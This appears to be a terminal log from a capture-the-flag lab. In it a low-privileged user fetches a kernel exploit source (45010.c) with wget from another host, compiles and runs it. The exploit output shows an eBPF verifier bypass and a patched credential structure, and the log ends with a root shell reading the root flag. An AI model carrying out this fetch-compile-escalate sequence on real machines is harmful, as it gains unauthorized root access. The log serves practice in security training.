 loly@ubuntu:/etc$ cd /tmp
cd /tmp
loly@ubuntu:/tmp$ wget http://10.0.2.15/45010.c
wget http://10.0.2.15/45010.c
--2022-08-14 22:31:45--  http://10.0.2.15/45010.c
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: ‘45010.c’
45010.c             100%[===================>]  12.87K  --.-KB/s    in 0s
2022-08-14 22:31:45 (594 MB/s) - ‘45010.c’ saved [13176/13176]
loly@ubuntu:/tmp$ gcc 45010.c -o exp
gcc 45010.c -o exp
loly@ubuntu:/tmp$ chmod +x exp
chmod +x exp
loly@ubuntu:/tmp$ ./exp
./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800767d1400
[*] Leaking sock struct from ffff880035e630c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007606df00
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007606df00
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare),1000(loly)
# ls /root
ls /root
root.txt
# cat /root/root.txt
cat /root/root.txt
SunCSR
Congratulations. I'm BigCityBoy
#